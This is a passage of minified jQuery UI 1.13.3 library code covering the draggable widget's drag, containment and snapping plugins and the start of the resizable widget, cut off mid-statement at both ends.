i=this.options;return(this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return n(this).css("position")==="fixed"}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1)?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),this.options.revert==="invalid"&&!i||this.options.revert==="valid"&&i||this.options.revert===!0||typeof this.options.revert=="function"&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=typeof r.helper=="function",i=u?n(r.helper.apply(this.element[0],[t])):r.helper==="clone"?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo(r.appendTo==="parent"?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(n){typeof n=="string"&&(n=n.split(" "));Array.isArray(n)&&(n={left:+n[0],top:+n[1]||0});"left"in n&&(this.offset.click.left=n.left+this.margins.left);"right"in n&&(this.offset.click.left=this.helperProportions.width-n.right+this.margins.left);"top"in n&&(this.offset.click.top=n.top+this.margins.top);"bottom"in n&&(this.offset.click.top=this.helperProportions.height-n.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return this.cssPosition==="absolute"&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition!=="relative")return{top:0,left:0};var n=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:n.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,i,r=this.options,u=this.document[0];if(this.relativeContainer=null,!r.containment){this.containment=null;return}if(r.containment==="window"){this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return}if(r.containment==="document"){this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return}if(r.containment.constructor===Array){this.containment=r.containment;return}(r.containment==="parent"&&(r.containment=this.helper[0].parentNode),t=n(r.containment),i=t[0],i)&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t)},_convertPositionTo:function(n,t){t||(t=this.position);var i=n==="absolute"?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-(this.cssPosition==="fixed"?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-(this.cssPosition==="fixed"?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,u,f,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(u=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?u-this.offset.click.top>=i[1]||u-this.offset.click.top>i[3]?u:u-this.offset.click.top>=i[1]?u-r.grid[1]:u+r.grid[1]:u,f=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?f-this.offset.click.left>=i[0]||f-this.offset.click.left>i[2]?f:f-this.offset.click.left>=i[0]?f-r.grid[0]:f+r.grid[0]:f),r.axis==="y"&&(e=this.originalPageX),r.axis==="x"&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition==="fixed"?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition==="fixed"?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1;this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[];n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1;n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs;u.helperProportions=r.helperProportions;u.offset.click=r.offset.click;u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f}));f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}});n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor"));u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}});n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity"));u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}});n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1));i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!=="HTML"&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&e.tagName!=="HTML"?(u.axis&&u.axis==="x"||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&u.axis==="y"||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&u.axis==="x"||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&u.axis==="y"||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed))));o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}});n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[];n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var e,o,s,h,c,a,l,v,w,b=r.options,f=b.snapTolerance,y=i.offset.left,k=y+r.helperProportions.width,p=i.offset.top,d=p+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--){if(c=r.snapElements[u].left-r.margins.left,a=c+r.snapElements[u].width,l=r.snapElements[u].top-r.margins.top,v=l+r.snapElements[u].height,k<c-f||y>a+f||d<l-f||p>v+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)){r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item}));r.snapElements[u].snapping=!1;continue}b.snapMode!=="inner"&&(e=Math.abs(l-d)<=f,o=Math.abs(v-p)<=f,s=Math.abs(c-k)<=f,h=Math.abs(a-y)<=f,e&&(i.position.top=r._convertPositionTo("relative",{top:l-r.helperProportions.height,left:0}).top),o&&(i.position.top=r._convertPositionTo("relative",{top:v,left:0}).top),s&&(i.position.left=r._convertPositionTo("relative",{top:0,left:c-r.helperProportions.width}).left),h&&(i.position.left=r._convertPositionTo("relative",{top:0,left:a}).left));w=e||o||s||h;b.snapMode!=="outer"&&(e=Math.abs(l-p)<=f,o=Math.abs(v-d)<=f,s=Math.abs(c-y)<=f,h=Math.abs(a-k)<=f,e&&(i.position.top=r._convertPositionTo("relative",{top:l,left:0}).top),o&&(i.position.top=r._convertPositionTo("relative",{top:v-r.helperProportions.height,left:0}).top),s&&(i.position.left=r._convertPositionTo("relative",{top:0,left:c}).left),h&&(i.position.left=r._convertPositionTo("relative",{top:0,left:a-r.helperProportions.width}).left));!r.snapElements[u].snapping&&(e||o||s||h||w)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item}));r.snapElements[u].snapping=e||o||s||h||w}}});n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}});n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex"));u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}});cr=n.ui.draggable;
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.resizable",n.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if(n(t).css("overflow")==="hidden")return!1;var r=i&&i==="left"?"scrollLeft":"scrollTop",u=!1;if(t[r]>0)return!0;try{t[r]=1;u=t[r]>0;t[r]=0}catch(f){}return u},_create:function(){var r,t=this.options,i=this;if(this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper'><\/div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide)n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())});this._mouseInit()},_destroy:function(){this._mouseDestroy();this._addedHandles.remove();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable")};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){this._super(n,t);switch(n){case"handles":this._removeHandles();this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!t}},_setupHandles:function(){var u=this.options,i,r,f,o,t,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this._addedHandles=n(),this.handles.constructor===String)for(this.handles==="all"&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;r<f.length;r++)i=String.prototype.trim.call(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.children(this.handles[i]).length||(this.element.append(t),this._addedHandles=this._addedHandles.add(t));this._renderAxis=function(t){var i,r,u,f;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),f=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),u=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(u,f),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")});u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var r,i,u=!1;for(r in this.handles)i=n(this.handles[r])[0],(i===t.target||n.contains(i,t.target))&&(u=!0);return!this.options.disabled&&u},_mouseStart:function(t){var u,f,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),u=this._num(this.helper.css("left")),f=this._num(this.helper.css("top")),r.containment&&(u+=n(r.containment).scrollLeft()||0,f+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:u,top:f},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:u,top:f},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio=typeof r.aspectRatio=="number"?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor",e==="auto"?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,r,u=this.originalMousePosition,e=this.axis,o=t.pageX-u.left||0,s=t.pageY-u.top||0,f=this._change[e];return(this._updatePrevProperties(),!f)?!1:(i=f.apply(this,[t,o,s]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),r=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(r)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1)},_mouseStop:function(t){this.resizing=!1;var r,u,f,e,o,s,h,c=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),f=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,e=u?0:i.sizeDiff.width,o={width:i.helper.width()-e,height:i.helper.height()-f},s=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,h=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,c.animate||this.element.css(n.extend(o,{top:h,left:s})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!c.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.helper.css(n),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px",this.helper.width(n.width)),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px",this.helper.height(n.height)),n},_updateVirtualBoundaries:function(n){var r,u,f,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:Infinity,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:Infinity};(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,f=t.minWidth/this.aspectRatio,u=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),f>t.minHeight&&(t.minHeight=f),u<t.maxWidth&&(t.maxWidth=u),e<t.maxHeight&&(t.maxHeight=e));this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset();this._isNumber(n.left)&&(this.position.left=n.left);this._isNumber(n.top)&&(this.position.top=n.top);this._isNumber(n.height)&&(this.size.height=n.height);this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var t=this.position,i=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),r==="sw"&&(n.left=t.left+(i.width-n.width),n.top=null),r==="nw"&&(n.top=t.top+(i.height-n.height),n.left=t.left+(i.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,i=this.axis,r=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,u=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,f=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,o=this.originalPosition.left+this.originalSize.width,s=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return f&&(n.width=t.minWidth),e&&(n.height=t.minHeight),r&&(n.width=t.maxWidth),u&&(n.height=t.maxHeight),f&&h&&(n.left=o-t.minWidth),r&&h&&(n.left=o-t.maxWidth),e&&c&&(n.top=s-t.minHeight),u&&c&&(n.top=s-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var t=0,i=[],r=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],u=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];t<4;t++)i[t]=parseFloat(r[t])||0,i[t]+=parseFloat(u[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var n,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)n=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(n)),n.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset();this._helper?(this.helper=this.helper||n("<div><\/div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var i=this.originalSize,r=this.originalPosition;return{left:r.left+t,width:i.width-t}},n:function(n,t,i){var r=this.originalSize,u=this.originalPosition;return{top:u.top+i,height:r.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]);t!=="resize"&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),u=i.options,r=i._proportionallyResizeElements,f=r.length&&/textarea/i.test(r[0].nodeName),s=f&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=f?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},e=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,o=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,o&&e?{top:o,left:e}:{}),{duration:u.animateDuration,easing:u.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height});i._updateCache(u);i._propagate("resize",t)}})}});n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,o,s,h,c,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof 